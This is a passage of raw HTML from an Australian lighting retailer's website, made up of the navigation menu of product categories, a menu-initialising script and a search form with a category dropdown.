Voltage Downlights"><span>Low Voltage Downlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/stainless-steel-downlights.html" title="Stainless Steel Downlights"><span>Stainless Steel Downlights</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/interior-spotlights.html" title="Interior Spotlights"><span>Interior Spotlights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-spotlights/g9-spotlights.html" title="G9 Spotlights"><span>G9 Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-spotlights/gu10-spotlights.html" title="GU10 Spotlights"><span>GU10 Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-spotlights/incandescent-spotlights.html" title="Incandescent Spotlights"><span>Incandescent Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-spotlights/led-spotlights.html" title="LED Spotlights"><span>LED Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-spotlights/low-voltage-spotlights.html" title="Low Voltage Spotlights"><span>Low Voltage Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-spotlights/display-lighting.html" title="Display Lighting"><span>Display Lighting</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/interior-track-lights.html" title="Interior Track Lights"><span>Interior Track Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-track-lights/3-circuit-tracks-heads.html" title="3 Circuit Tracks & Heads"><span>3 Circuit Tracks & Heads</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-track-lights/track-rails.html" title="Track Rails"><span>Track Rails</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-track-lights/track-heads.html" title="Track Heads"><span>Track Heads</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-track-lights/track-accessories.html" title="Track Accessories"><span>Track Accessories</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-track-lights/trapeze-lighting.html" title="Trapeze Lighting"><span>Trapeze Lighting</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/interior/crystal-pendant-lights.html" title="Crystal Pendant Lights"><span>Crystal Pendant Lights</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/exterior.html" class="level-top" title="Exterior"><span>Exterior</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/exterior/exterior-wall-lights.html" title="Exterior Wall Lights"><span>Exterior Wall Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/brick-lights.html" title="Brick Lights"><span>Brick Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/bunker-lights.html" title="Bunker Lights"><span>Bunker Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-industrial-wall-lights.html" title="Exterior Industrial Wall Lights"><span>Exterior Industrial Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-led-wall-lights.html" title="Exterior LED Wall Lights"><span>Exterior LED Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-spotlights.html" title="Exterior Spotlights"><span>Exterior Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-spotlights-with-sensor.html" title="Exterior Spotlights With Sensor"><span>Exterior Spotlights With Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-step-lights.html" title="Exterior Step Lights"><span>Exterior Step Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-modern-wall-lights.html" title="Exterior Modern Wall Lights"><span>Exterior Modern Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-traditional-wall-lights.html" title="Exterior Traditional Wall Lights"><span>Exterior Traditional Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-wall-lights-with-sensor.html" title="Exterior Wall Lights With Sensor"><span>Exterior Wall Lights With Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-wall-pillar-lights.html" title="Exterior Wall Pillar Lights"><span>Exterior Wall Pillar Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/flood-lights.html" title="Flood Lights"><span>Flood Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/flood-lights-with-sensor.html" title="Flood Lights With Sensor"><span>Flood Lights With Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/security-camera-lights.html" title="Security Camera Lights"><span>Security Camera Lights</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights.html" title="Exterior Ceiling Lights"><span>Exterior Ceiling Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-ceiling-spotlights.html" title="Exterior Ceiling Spotlights"><span>Exterior Ceiling Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-flush-mount-lights.html" title="Exterior Flush Mount Lights"><span>Exterior Flush Mount Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-semi-flush-mount-lights.html" title="Exterior Semi-Flush Mount Lights"><span>Exterior Semi-Flush Mount Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-industrial-pendants.html" title="Exterior Industrial Pendants"><span>Exterior Industrial Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-oyster-lights.html" title="Exterior Oyster Lights"><span>Exterior Oyster Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-pendants.html" title="Exterior Pendants"><span>Exterior Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-led-battens.html" title="Exterior LED Battens"><span>Exterior LED Battens</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-weatherproof-fluorescent-battens.html" title="Exterior Weatherproof Fluorescent Battens"><span>Exterior Weatherproof Fluorescent Battens</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/exterior/garden-lighting.html" title="Garden Lighting"><span>Garden Lighting</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/bollards.html" title="Bollards"><span>Bollards</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/post-lights.html" title="Post Lights"><span>Post Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/post-top.html" title="Post top"><span>Post top</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/path-lights.html" title="Path Lights"><span>Path Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/spike-lights.html" title="Spike Lights"><span>Spike Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/deck-lights.html" title="Deck Lights"><span>Deck Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/inground-uplighter.html" title="Inground Uplighter"><span>Inground Uplighter</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/pillar-mount-lights.html" title="Pillar Mount Lights"><span>Pillar Mount Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/pond-lights.html" title="Pond Lights"><span>Pond Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/pool-lights.html" title="Pool Lights"><span>Pool Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/tree-mount-lights.html" title="Tree Mount Lights"><span>Tree Mount Lights</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/exterior/exterior-downlights.html" title="Exterior Downlights"><span>Exterior Downlights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-downlights/exterior-surface-mounted-led-downlights.html" title="Exterior Surface Mounted LED Downlights"><span>Exterior Surface Mounted LED Downlights</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/exterior/solar-powered-led.html" title="Solar Powered LED"><span>Solar Powered LED</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-batten-lights.html" title="Solar Batten Lights"><span>Solar Batten Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-bollards.html" title="Solar Bollards"><span>Solar Bollards</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-bollards-with-sensor.html" title="Solar Bollards with Sensor"><span>Solar Bollards with Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-caravan-camping-lighting.html" title="Solar Caravan & Camping Lighting"><span>Solar Caravan & Camping Lighting</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-clamp-lamps.html" title="Solar Clamp Lamps"><span>Solar Clamp Lamps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-deck-ground-lights.html" title="Solar Deck & Ground Lights"><span>Solar Deck & Ground Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-festoon-festive-lighting.html" title="Solar Festoon & Festive Lighting"><span>Solar Festoon & Festive Lighting</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-flood-lights.html" title="Solar Flood Lights"><span>Solar Flood Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-flood-lights-with-sensor.html" title="Solar Flood Lights with Sensor"><span>Solar Flood Lights with Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-pillar-mount-lights-with-sensor.html" title="Solar Pillar Mount Lights with Sensor"><span>Solar Pillar Mount Lights with Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-pool-pond-lights.html" title="Solar Pool & Pond Lights"><span>Solar Pool & Pond Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-post-lights.html" title="Solar Post Lights"><span>Solar Post Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-post-lights-with-sensor.html" title="Solar Post Lights with Sensor"><span>Solar Post Lights with Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-security-camera-with-lighting-sensor.html" title="Solar Security Camera With Lighting & Sensor"><span>Solar Security Camera With Lighting & Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-panels.html" title="Solar Panels"><span>Solar Panels</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-spike-lights.html" title="Solar Spike Lights"><span>Solar Spike Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-wall-lights.html" title="Solar Wall Lights"><span>Solar Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-wall-lights-with-sensor.html" title="Solar Wall Lights With Sensor"><span>Solar Wall Lights With Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-post-top-lights.html" title="Solar Post Top Lights"><span>Solar Post Top Lights</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/exterior/outdoor-led-strip-lights.html" title="Outdoor LED Strip Lights"><span>Outdoor LED Strip Lights</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/fans.html" class="level-top" title="Fans"><span>Fans</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/fans/ceiling-fans.html" title="Ceiling Fans"><span>Ceiling Fans</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/ceiling-fans-with-lights.html" title="Ceiling Fans with Lights"><span>Ceiling Fans with Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/ceiling-fans-without-light.html" title="Ceiling Fans without Light"><span>Ceiling Fans without Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/ceiling-fan-with-remote.html" title="Ceiling Fan with Remote"><span>Ceiling Fan with Remote</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/ceiling-fan-with-light-and-remote.html" title="Ceiling Fan with Light and Remote"><span>Ceiling Fan with Light and Remote</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/dc-ceiling-fan.html" title="DC Ceiling Fan"><span>DC Ceiling Fan</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/low-profile-ceiling-fan.html" title="Low Profile Ceiling Fan"><span>Low Profile Ceiling Fan</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/black-ceiling-fan.html" title="Black Ceiling Fan"><span>Black Ceiling Fan</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/outdoor-ceiling-fans.html" title="Outdoor Ceiling Fans"><span>Outdoor Ceiling Fans</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/fans/exhaust-fans-heaters.html" title="Exhaust Fans & Heaters"><span>Exhaust Fans & Heaters</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/exhaust-fans-heaters/bathroom-3-in-1.html" title="Bathroom 3 in 1"><span>Bathroom 3 in 1</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/exhaust-fans-heaters/exhaust-fans.html" title="Exhaust Fans"><span>Exhaust Fans</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/exhaust-fans-heaters/exhaust-fans-with-light.html" title="Exhaust Fans with Light"><span>Exhaust Fans with Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/exhaust-fans-heaters/heaters.html" title="Heaters"><span>Heaters</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/fans/wall-fans.html" title="Wall Fans"><span>Wall Fans</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/fans/ceiling-fan-accessories.html" title="Ceiling Fan Accessories"><span>Ceiling Fan Accessories</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fan-accessories/ceiling-fan-remote-wall-controls.html" title="Ceiling Fan Remote & Wall Controls"><span>Ceiling Fan Remote & Wall Controls</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fan-accessories/ceiling-fan-glass-covers.html" title="Ceiling Fan Glass Covers"><span>Ceiling Fan Glass Covers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fan-accessories/ceiling-fan-extension-rods.html" title="Ceiling Fan Extension Rods"><span>Ceiling Fan Extension Rods</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fan-accessories/ceiling-fan-lights.html" title="Ceiling Fan Lights"><span>Ceiling Fan Lights</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/fans/exhaust-fan-accessories.html" title="Exhaust Fan Accessories"><span>Exhaust Fan Accessories</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/globes.html" class="level-top" title="Globes"><span>Globes</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/compact-fluorescent-globes.html" title="Compact Fluorescent Globes"><span>Compact Fluorescent Globes</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/fluorescent-lamps-tubes.html" title="Fluorescent Lamps & Tubes"><span>Fluorescent Lamps & Tubes</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/halogen-incandescent-globes.html" title="Halogen & Incandescent Globes"><span>Halogen & Incandescent Globes</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/heat-lamps.html" title="Heat Lamps"><span>Heat Lamps</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/led-globes.html" title="LED Globes"><span>LED Globes</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/globes/vintage-globes.html" title="Vintage Globes"><span>Vintage Globes</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/globes/vintage-globes/led-vintage-globes.html" title="LED Vintage Globes"><span>LED Vintage Globes</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/festoon-lighting.html" title="Festoon Lighting"><span>Festoon Lighting</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/led-auto-lamp.html" title="Led Auto Lamp"><span>Led Auto Lamp</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/accessories.html" class="level-top" title="Accessories"><span>Accessories</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/lamp-shades-accessories.html" title="Lamp Shades Accessories"><span>Lamp Shades Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/glass-light-shades.html" title="Glass Light Shades"><span>Glass Light Shades</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/light-accessories.html" title="Light Accessories"><span>Light Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/led-driver-accessories.html" title="LED Driver Accessories"><span>LED Driver Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/lighting-transformers.html" title="Lighting Transformers"><span>Lighting Transformers</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/dimmers-lighting-controls.html" title="Dimmers & Lighting Controls"><span>Dimmers & Lighting Controls</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/security-sensors.html" title="Security Sensors"><span>Security Sensors</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/emergency-exit-lights.html" title="Emergency & Exit Lights"><span>Emergency & Exit Lights</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/outdoor-post-lights-and-accessories.html" title="Outdoor Post Lights and Accessories"><span>Outdoor Post Lights and Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/led-profile-extrusions.html" title="LED Profile Extrusions"><span>LED Profile Extrusions</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/led-profile-accessories.html" title="LED Profile Accessories"><span>LED Profile Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/led-torches.html" title="LED Torches"><span>LED Torches</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/led-work-lights.html" title="LED Work Lights"><span>LED Work Lights</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/automotive-battery-chargers-jump-starters.html" title="Automotive Battery Chargers & Jump Starters"><span>Automotive Battery Chargers & Jump Starters</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/power-boards.html" title="Power Boards"><span>Power Boards</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.nulighting.au/photographic-lighting.html" class="level-top" title="Photographic Lighting"><span>Photographic Lighting</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/smart-systems.html" class="level-top" title="Smart Systems"><span>Smart Systems</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/smart-systems/smart-accessories.html" title="Smart Accessories"><span>Smart Accessories</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-accessories/smart-dimmers-controllers.html" title="Smart Dimmers & Controllers"><span>Smart Dimmers & Controllers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-accessories/smart-sensors-security.html" title="Smart Sensors & Security"><span>Smart Sensors & Security</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-accessories/smart-switches-plugs.html" title="Smart Switches & Plugs"><span>Smart Switches & Plugs</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/smart-systems/smart-exterior-lights.html" title="Smart Exterior Lights"><span>Smart Exterior Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-exterior-lights/smart-exterior-wall-lights.html" title="Smart Exterior Wall Lights"><span>Smart Exterior Wall Lights</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/smart-systems/smart-fans.html" title="Smart Fans"><span>Smart Fans</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/smart-systems/smart-interior-lights.html" title="Smart Interior Lights"><span>Smart Interior Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-lamps.html" title="Smart Interior Lamps"><span>Smart Interior Lamps</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-lamps/smart-floor-lamps.html" title="Smart Floor Lamps"><span>Smart Floor Lamps</span></a></li><li class="ui-menu-item level3 "><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-lamps/smart-table-lamps.html" title="Smart Table Lamps"><span>Smart Table Lamps</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-led-strip-lights.html" title="Smart Interior LED Strip Lights"><span>Smart Interior LED Strip Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-oysters-panels.html" title="Smart Interior Oysters & Panels"><span>Smart Interior Oysters & Panels</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-pendants.html" title="Smart Interior Pendants"><span>Smart Interior Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-wall-lights.html" title="Smart Interior Wall Lights"><span>Smart Interior Wall Lights</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/smart-systems/smart-led-downlights.html" title="Smart LED Downlights"><span>Smart LED Downlights</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/smart-systems/smart-led-globes.html" title="Smart LED Globes"><span>Smart LED Globes</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
    <li class="ui-menu-item level0">
        <a href="/shop-by-brand" class="level-top"><span>Brands</span></a>
    </li>
</ul></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
                <span class="separator"></span>
      </div>
      <div class="header-right">
        <div class="search-area show-icon-tablet-large">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.nulighting.au/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.nulighting.au/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.nulighting.au/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="10">Interior</option>
                                    <option value="11">- Pendant Lights</option>
                                    <option value="26">- Lamps</option>
                                    <option value="34">- Interior Ceiling Lights</option>
                                    <option value="49">- Chandelier</option>
                                    <option value="56">- Interior Wall Light</option>
                                    <option value="69">- Interior Downlights</option>
                                    <option value="78">- Interior Spotlights</option>
                                    <option value="85">- Interior Track Lights</option>
                                    <option value="218">- Crystal Pendant Lights</option>
                                    <option value="91">Exterior</option>
                                    <option value="92">- Exterior Wall Lights</option>
                                    <option value="108">- Exterior Ceiling Lights</option>
                                    <option value="117">- Garden Lighting</option>
                                    <option value="129">- Exterior Downlights</option>
                                    <option value="198">- Solar Powered LED</option>
                                    <option value="107">- Outdoor LED Strip Lights</option>
                                    <option value="131">Fans</option>
                                    <option value="132">- Ceiling Fans</option>
                                    <option value="141">- Exhaust Fans & Heaters</option>
                                    <option value="146">- Wall Fans</option>
                                    <option value="147">- Ceiling Fan Accessories</option>
                                    <option value="152">- Exhaust Fan Accessories</option>
                                    <option value="153">Globes</option>
                                    <option value="154">- Compact Fluorescent Globes</option>
                                    <option value="155">- Fluorescent Lamps & Tubes</option>
                                    <option value="156">- Halogen & Incandescent Globes</option>
                                    <option value="157">- Heat Lamps</option>
                                    <option value="158">- LED Globes</option>
                                    <option value="159">- Vintage Globes</option>
                                    <option value="161">- Festoon Lighting</option>
                                    <option value="162">- Led Auto Lamp</option>
                                    <option value="163">Accessories</option>
                                    <option value="164">- Lamp Shades Accessories</option>
                                    <option value="165">- Glass Light Shades</option>
                                    <option value="166">- Light Accessories</option>
                                    <option value="167">- LED Driver Accessories</option>
                                    <option value="168">- Lighting Transformers</option>
                                    <option value="169">- Dimmers & Lighting Controls</option>
                                    <option value="170">- Security Sensors</option>
                                    <option value="171">- Emergency & Exit Lights</option>
                                    <option value="172">- Outdoor Post Lights and Accessories</option>
                                    <option value="173">- LED Profile Extrusions</option>
                                    <option value="174">- LED Profile Accessories</option>
                                    <option value="175">- LED Torches</option>
                                    <option value="176">- LED Work Lights</option>
                                    <option value="177">- Automotive Battery Chargers & Jump Starters</option>
                                    <option value="178">- Power Boards</option>
                                    <option value="179">Photographic Lighting</option>
                                    <option value="180">Smart Systems</option>
                                    <option value="181">- Smart Accessories</option>
                                    <option value="185">- Smart Exterior Lights</option>
                                    <option value="187">- Smart Fans</option>
                                    <option value="188">- Smart Interior Lights</option>
                                    <option value="196">- Smart LED Downlights</option>
                                    <option value="197">- Smart LED Globes</option>
                            </select>
        </div>
